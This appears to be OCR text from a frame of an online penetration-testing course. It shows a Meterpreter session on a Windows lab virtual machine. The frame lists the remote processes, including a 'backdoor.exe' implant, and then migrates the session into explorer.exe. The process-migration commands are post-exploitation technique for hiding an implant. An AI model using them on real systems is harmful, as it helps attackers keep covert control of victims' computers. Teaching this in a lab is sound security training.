 Activities Terminator Wed 03:34 ie
root@kali: ~
root@kali: ~ 146x40
1508 852 sihost.exe x64 1 MSEDGEWIN10\IEUser C:\Windows\System32\sihost.exe
1548 492 armsvc.exe
1560 492 svchost.exe
1636 492 wlms.exe
1648 492 MsMpEng.exe
1656 492 svchost.exe
1852 492 cygrunsrv.exe
2020 492 svchost.exe
2116 1772 explorer.exe x64 1 MSEDGEWIN10\IEUser C:\Windows\explorer.exe
2152 468 fontdrvhost.exe
2188 2116 OneDrive.exe x86 1 MSEDGEWIN10\IEUser C:\Users\IEUser\AppData\Local\Microsoft\OneDrive\OneDrive.exe
2228 584 SkypeHost.exe x86 1 MSEDGEWIN10\IEUser C:\Program Files\WindowsApps\Microsoft.Messaging_2.15.20002.0_x86__8weky
b3d8bbwe\SkypeHost.exe
2300 584 RuntimeBroker.exe x64 1 MSEDGEWIN10\IEUser C:\Windows\System32\RuntimeBroker.exe
2368 584 ApplicationFrameHost.exe x64 1 MSEDGEWIN10\IEUser C:\Windows\System32\ApplicationFrameHost.exe
2480 492 SearchIndexer.exe
2724 2116 MSASCui.exe x64 1 MSEDGEWIN10\IEUser C:\Program Files\Windows Defender\MSASCui.exe
2788 852 taskhostw.exe x64 1 MSEDGEWIN10\IEUser C:\Windows\System32\taskhostw.exe
2980 584 ShellExperienceHost.exe x64 1 MSEDGEWIN10\IEUser C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExperienceH
ost.exe
3120 584 dllhost.exe x64 1 MSEDGEWIN10\IEUser C:\Windows\System32\dllhost.exe
3212 852 taskhostw.exe x64 1
3360 800 MpCmdRun.exe
3408 3352 conhost.exe
3500 3352 sshd.exe
3896 492 YSearchUtilSVC.exe
3908 584 SearchUI.exe x64 1 MSEDGEWIN10\IEUser C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\SearchUI.e
xe
4084 584 SystemSettings.exe x64 1 MSEDGEWIN10\IEUser C:\Windows\ImmersiveControlPanel\SystemSettings.exe
4092 2116 VBoxTray.exe x64 1 MSEDGEWIN10\IEUser C:\Windows\System32\VBoxTray.exe
4944 492 NisSrv.exe
5612 2116 backdoor.exe x86 1 MSEDGEWIN10\IEUser C:\Users\IEUser\Downloads\backdoor.exe
meterpreter > migrate 2115
[*] Migrating from 5612 to 2115...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into non existent process
meterpreter > migrate 2116
[*] Migrating from 5612 to 2116...
[*] Migration completed successfully.
meterpreter >
ûdemy